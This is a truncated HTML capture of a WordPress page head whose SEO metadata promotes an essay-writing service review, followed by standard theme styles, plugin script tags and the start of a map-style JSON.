

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/
body_size: 15448
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://addtotaste.com/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Key Elements In essay have review - The Best Routes - Add to Taste</title>
	<link rel="canonical" href="https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Key Elements In essay have review - The Best Routes - Add to Taste" />
	<meta property="og:description" content="You are a exhausting-working student, however as of late, you have had bother with doing all of your homework assignments properly and on time. Our writers have an access to multiple on-line and offline sources to help you discover the necessary materials to your papers. Essay Have is what you should essayhave review take care&hellip;" />
	<meta property="og:url" content="https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/" />
	<meta property="og:site_name" content="Add to Taste" />
	<meta property="article:publisher" content="https://www.facebook.com/addtotaste.London" />
	<meta property="article:published_time" content="2019-09-17T19:03:58+00:00" />
	<meta property="article:modified_time" content="2020-01-21T16:27:07+00:00" />
	<meta property="og:image" content="http://i.pinimg.com/736x/7b/9c/d6/7b9cd63a94809cbea3aa9726715ec5a0--grad-school-problems-college-problems.jpg" />
	<meta name="author" content="Chris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@add_to_taste" />
	<meta name="twitter:site" content="@add_to_taste" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#article","isPartOf":{"@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/"},"author":{"name":"Chris","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d"},"headline":"Key Elements In essay have review &#8211; The Best Routes","datePublished":"2019-09-17T19:03:58+00:00","dateModified":"2020-01-21T16:27:07+00:00","mainEntityOfPage":{"@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/"},"wordCount":995,"publisher":{"@id":"https://addtotaste.com/#organization"},"image":{"@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#primaryimage"},"thumbnailUrl":"http://i.pinimg.com/736x/7b/9c/d6/7b9cd63a94809cbea3aa9726715ec5a0--grad-school-problems-college-problems.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/","url":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/","name":"Key Elements In essay have review - The Best Routes - Add to Taste","isPartOf":{"@id":"https://addtotaste.com/#website"},"primaryImageOfPage":{"@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#primaryimage"},"image":{"@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#primaryimage"},"thumbnailUrl":"http://i.pinimg.com/736x/7b/9c/d6/7b9cd63a94809cbea3aa9726715ec5a0--grad-school-problems-college-problems.jpg","datePublished":"2019-09-17T19:03:58+00:00","dateModified":"2020-01-21T16:27:07+00:00","breadcrumb":{"@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#primaryimage","url":"http://i.pinimg.com/736x/7b/9c/d6/7b9cd63a94809cbea3aa9726715ec5a0--grad-school-problems-college-problems.jpg","contentUrl":"http://i.pinimg.com/736x/7b/9c/d6/7b9cd63a94809cbea3aa9726715ec5a0--grad-school-problems-college-problems.jpg"},{"@type":"BreadcrumbList","@id":"https://addtotaste.com/key-elements-in-essay-have-review-the-best-routes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://addtotaste.com/"},{"@type":"ListItem","position":2,"name":"Key Elements In essay have review &#8211; The Best Routes"}]},{"@type":"WebSite","@id":"https://addtotaste.com/#website","url":"https://addtotaste.com/","name":"Add to Taste","description":"Design and Advertising","publisher":{"@id":"https://addtotaste.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://addtotaste.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://addtotaste.com/#organization","name":"Add to Taste","url":"https://addtotaste.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/logo/image/","url":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","contentUrl":"https://addtotaste.com/wp-content/uploads/2017/11/FAV.png","width":260,"height":260,"caption":"Add to Taste"},"image":{"@id":"https://addtotaste.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/addtotaste.London","https://twitter.com/add_to_taste"]},{"@type":"Person","@id":"https://addtotaste.com/#/schema/person/3473bbe1e47a8864a27111a3c3d8dc2d","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://addtotaste.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88397e51d36fac71efdc88937a83d389?s=96&d=mm&r=g","caption":"Chris"},"sameAs":["https://addtotaste.com"],"url":"https://addtotaste.com/author/chris-a2t/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Feed" href="https://addtotaste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Add to Taste &raquo; Comments Feed" href="https://addtotaste.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/addtotaste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://addtotaste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://addtotaste.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff4650;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://addtotaste.com/wp-content/themes/notio-wp/assets/css/app.css?ver=5.6.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}body {font-family:franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}body p {color:#0a0a0a;}.footer p,.footer .widget p,.footer .widget ul li {color:#0a0a0a;}#full-menu .sf-menu > li > a {}#full-menu .sub-menu li a {}.subfooter .thb-subfooter-menu li a {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}#full-menu .sf-menu>li>a,.mobile-menu a {font-family:proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.footer .widget h6 {color:#0a0a0a;}.products .product h3 {}.product-page .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}.header .logolink .logoimg {max-height:40px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:40px;}@media screen and (max-width:40.0625em) {.header .logolink .logoimg {max-height:26px;}.header .logolink .logoimg[src$=".svg"] {max-height:100%;height:26px;}}.underline-link:after, .products .product .product_after_title .button:after, .wpb_text_column a:after, .widget.widget_price_filter .price_slider .ui-slider-handle, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button,.products .product .product_after_title .button:after, .woocommerce-tabs .tabs li a:after, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover {border-color:#ff4650;}.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff4650;}a:hover, #full-menu .sf-menu > li.current-menu-item > a, #full-menu .sf-menu > li.sfHover > a, #full-menu .sf-menu > li > a:hover, .header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover, #full-menu .sub-menu li a:hover, .footer.style1 .social-links a.email:hover, .post .post-title a:hover, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.woocommerce.widget_layered_nav ul li .count, .widget.widget_price_filter .price_slider_amount .button, .widget.widget_price_filter .price_slider_amount .button:hover, .pagination .page-numbers.current, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn.style5:hover, .button.style5:hover, input[type=submit].style5:hover, .mobile-menu > li.current-menu-item > a, .mobile-menu > li.sfHover > a, .mobile-menu > li > a:hover, .mobile-menu > li > a.active, .mobile-menu .sub-menu li a:hover, .authorpage .author-content .square-icon:hover, .authorpage .author-content .square-icon.email:hover, #comments .commentlist .comment .reply, #comments .commentlist .comment .reply a, .thb-portfolio-filter.style1 .filters li a:hover, .thb-portfolio-filter.style1 .filters li a.active, .products .product .product_after_title .button, .product-page .product-information .price,.product-page .product-information .reset_variations, .product-page .product-information .product_meta > span a, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .woocommerce-info a:not(.button), .email:hover, .thb-iconbox.type3 > span, .thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#ff4650;}.post.blog-style7 .post-gallery, .widget.widget_price_filter .price_slider .ui-slider-range, .btn.style5, .button.style5, input[type=submit].style5, .btn.style6, .button.style6, input[type=submit].style6, .btn.accent, .btn#place_order, .btn.checkout-button, .button.accent, .button#place_order, .button.checkout-button, input[type=submit].accent, input[type=submit]#place_order, input[type=submit].checkout-button, .content404 figure, .style2 .mobile-menu > li > a:before, .thb-portfolio.thb-text-style2 .type-portfolio:hover, .thb-portfolio-filter.style2 .filters li a:before, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .email.boxed-icon:hover, .email.boxed-icon.fill, .email.boxed-icon.white-fill:hover, .thb-iconbox.type2 > span, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .product-page .product-information .single_add_to_cart_button:hover, .btn.style3:before, .button.style3:before, input[type=submit].style3:before, .btn-text.style3 .circle-btn, .has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff4650;}.mobile-menu li.menu-item-has-children > a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child {fill:#ff4650;}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse {stroke:#ff4650;}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover, .button.style6:hover, input[type=submit].style6:hover {background-color:#e63f48;border-color:#e63f48;}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after {background-image:-moz-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:linear-gradient(#ff4650,rgba(0,0,0,0) 30%,rgba(0,0,0,0));}.home .hover-style1:hover .thb-categories{display:none;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://addtotaste.com/wp-content/themes/notio-wp/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13' async id='revmin-js'></script>
<script type='text/javascript' id='snazzymaps-js-js-extra'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":38,"name":"Shades of Grey","description":"A map with various shades of grey. Great for a website with a really dark theme. ","url":"https:\/\/snazzymaps.com\/style\/38\/shades-of-grey","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/38-shades-of-grey.png?v=20170626083726","json":"[{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#000000\"},{\"lightness\":40}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#000000\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":20}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\